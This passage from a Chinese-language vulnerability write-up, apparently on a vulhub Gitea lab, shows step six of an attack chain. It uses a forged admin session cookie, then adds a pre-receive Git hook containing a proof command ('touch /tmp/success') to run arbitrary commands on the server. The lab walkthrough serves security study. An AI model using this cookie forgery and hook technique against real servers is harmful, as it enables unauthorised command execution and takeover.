 漏洞六、利用HOOK执行任意命令
带上i_like_gitea=11vulhub.tmp这个Cookie，我们即可访问管理员账户。
然后随便找个项目，在设置中配置Git钩子。Git钩子是执行git命令的时候，会被自动执行的一段脚本。比如我
这里用的pre-receive钩子，就是在commit之前会执行的脚本。我在其中加入待执行的命令touch
/tmp/success：
控制面板 工单管理 合并请求 探索
vulhub / repo
取消关注 1 点赞 0
代码 工单 0 百科 仓库设置
基本设置 管理协作者 管理 Web 钩子 管理 Git 钩子 管理部署密钥
管理 Git 钩子
如果钩子未启动，则会显示样例文件中的内容。如果想要删除某个钩子，则提交空白文本即可。
钩子名称 pre-receive
钩子文本
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback='
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
touch /tmp/success
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"
case "$value" in
echoback=*)
文章
漏洞一
漏洞二
漏洞三
漏洞四
漏洞五
漏洞六
一些思